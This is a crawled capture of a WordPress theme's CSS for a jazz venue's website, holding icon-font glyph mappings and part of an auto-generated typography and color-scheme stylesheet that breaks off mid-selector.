.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-ellipsis:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-ellipsis-vert:before { content: '\e93e'; } /* '' */
.icon-left-mini:before { content: '\e93f'; } /* '' */
.icon-right-mini:before { content: '\e940'; } /* '' */
.icon-up-mini:before { content: '\e941'; } /* '' */
.icon-down-mini:before { content: '\e942'; } /* '' */
.icon-arrow-combo:before { content: '\e943'; } /* '' */
.icon-signal:before { content: '\e944'; } /* '' */
.icon-air:before { content: '\e945'; } /* '' */
.icon-water:before { content: '\e946'; } /* '' */
.icon-shareable:before { content: '\e947'; } /* '' */
.icon-resize-full-1:before { content: '\e948'; } /* '' */
.icon-resize-small-1:before { content: '\e949'; } /* '' */
.icon-down-thin:before { content: '\e94a'; } /* '' */
.icon-left-thin:before { content: '\e94b'; } /* '' */
.icon-right-thin:before { content: '\e94c'; } /* '' */
.icon-up-thin:before { content: '\e94d'; } /* '' */
.icon-level-down:before { content: '\e94e'; } /* '' */
.icon-level-up:before { content: '\e94f'; } /* '' */
.icon-shuffle:before { content: '\e950'; } /* '' */
.icon-loop:before { content: '\e951'; } /* '' */
.icon-switch:before { content: '\e952'; } /* '' */
.icon-resize-vertical:before { content: '\e953'; } /* '' */
.icon-resize-horizontal:before { content: '\e954'; } /* '' */
.icon-block:before { content: '\e955'; } /* '' */
.icon-music-player-play:before { content: '\e956'; } /* '' */
.icon-old-harp:before { content: '\e957'; } /* '' */
.icon-old-theater:before { content: '\e958'; } /* '' */
.icon-phone-call:before { content: '\e959'; } /* '' */
.icon-placeholder:before { content: '\e95a'; } /* '' */
.icon-play-button:before { content: '\e95b'; } /* '' */
.icon-scroll-with-text:before { content: '\e95c'; } /* '' */
.icon-ok:before { content: '\e95d'; } /* '' */
.icon-smartphone-outline:before { content: '\e95f'; } /* '' */
.icon-speech-bubble:before { content: '\e960'; } /* '' */
.icon-theater-masks:before { content: '\e961'; } /* '' */
.icon-theatrical-scene:before { content: '\e962'; } /* '' */
.icon-ticket:before { content: '\e963'; } /* '' */
.icon-volume-control:before { content: '\e964'; } /* '' */
.icon-woman:before { content: '\e965'; } /* '' */
.icon-6c44acbc6a00328393cce03126069d04:before { content: '\e966'; } /* '' */
.icon-clock-1:before { content: '\e967'; } /* '' */
.icon-envelope:before { content: '\e968'; } /* '' */
.icon-feather-and-ink:before { content: '\e969'; } /* '' */
.icon-heart-shape:before { content: '\e96a'; } /* '' */
.icon-iconmonstr-favorite-4:before { content: '\e96b'; } /* '' */
.icon-link-1:before { content: '\e96c'; } /* '' */
.icon-location-gps:before { content: '\e96d'; } /* '' */
.icon-mail-1:before { content: '\e96e'; } /* '' */
.icon-mask-and-gloves:before { content: '\e96f'; } /* '' */
.icon-magnifying-glass:before { content: '\e970'; } /* '' */
.icon-small-calendar-1:before { content: '\e971'; } /* '' */
.icon-play-1:before { content: '\f00f'; } /* '' */
.icon-move:before { content: '\f047'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css
body_size: 25941
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:1.88em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.15em;
}

h1, .front_page_section_caption {
	font-family:"Open Sans",sans-serif;
	font-size:2.706em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:0.81em;
	margin-bottom:0.38em;
}
h2 {
	font-family:"Open Sans",sans-serif;
	font-size:4.118em;
	font-weight:700;
	font-style:italic;
	line-height:1.15em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:1em;
	margin-bottom:0.51em;
}
h3 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:3.118em;
	font-weight:400;
	font-style:normal;
	line-height:1.12em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.08em;
	margin-bottom:0.7879em;
}
h4 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.882em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.5em;
	margin-bottom:1em;
}
h5 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.529em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.59em;
	margin-bottom:1.3em;
}
h6 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.294em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:2em;
	margin-bottom:0.85em;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,
.post_item .more-link,
.related_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.ostende_tabs .ostende_tabs_titles li a {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.5px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Open Sans",sans-serif;
}

.courses_single .courses_page_header > .courses_page_price,
.ui-timepicker-div .ui_tpicker_minute_label,
.ui-timepicker-div .ui_tpicker_time_label,
.ui-timepicker-div .ui_tpicker_time,
.ui-timepicker-div .ui_tpicker_hour_label,
.ui-datepicker .ui-datepicker-title,
.extra_font,
blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"TeX Gyre Termes",sans-serif;
}

blockquote:before {
	font-family:"Open Sans",sans-serif;
}

.post_meta {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:1.7em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0px;
	margin-top:0.4em;
	margin-bottom:0px;
}



em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Open Sans",sans-serif;
}

.rev_slider .hades .tp-tab-title,
body .rev_slider .tp-caption.Title-Single,
body .rev_slider .tp-caption.Title-2,
body .rev_slider .tp-caption.Title,
.wpcf7-form label,
.post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
footer .elementor-section .sc_layouts_item_details_line1,
body .eg-gallery-wrapper .eg-gallery-element-3,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.widget_calendar th,
table th,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	font-family:"TeX Gyre Termes",sans-serif;
}

.sc_price_item .sc_price_item_subtitle,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Open Sans",sans-serif;
}

.logo_text {
	font-family:"Open Sans",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Open Sans",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Open Sans",sans-serif;
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:400;
	
	
	
	letter-spacing:0px;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:400;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Open Sans",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	
}
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-booked:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-others-cart:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-cart:after {
	font-family:"Open Sans",sans-serif;
}


/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.select_container:before {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #606060;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #151414;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #521c43;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default em, .scheme_default mark, .scheme_default ins {
	color: #151414;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #919191;
}

.scheme_default code {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default code a {
	color: #ffffff;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #521c43;
}
.scheme_default a:hover {
	color: #ffffff;
}
.scheme_default .color_style_link2 a {
	color: #521c43;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #151414;
}
.scheme_default .color_style_dark a:hover {
	color: #521c43;
}

.scheme_default blockquote {
	color: #151414;
}
.scheme_default blockquote:before {
	color: #521c43;
}
.scheme_default blockquote a {
	color: #521c43;
}
.scheme_default blockquote a:hover {
	color: #ffffff;
}
.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #151414;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #919191;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #3d3d3d;
}
.scheme_default table {
	border-color: #e8e8e9;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #e8e8e9;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #1d1d1d;
	border-color: #e8e8e9;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
}

.scheme_default table > tbody th {
	background: #131217;
}

.scheme_default table th a:hover {
	color: #ffffff;
}


.scheme_default hr {
	border-color: #919191;
}
.scheme_default figure figcaption a:hover,
.scheme_default .wp-caption .wp-caption-text a:hover,
.scheme_default figure figcaption,
.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default figure figcaption a,
.scheme_default .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_default ul > li:before {
	color: #521c43;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #919191;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #151414;
}

/* Field set */
.scheme_default fieldset {
	border-color: #e8e8e9;
}
.scheme_default fieldset legend {
	color: #151414;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="url"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #919191;
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
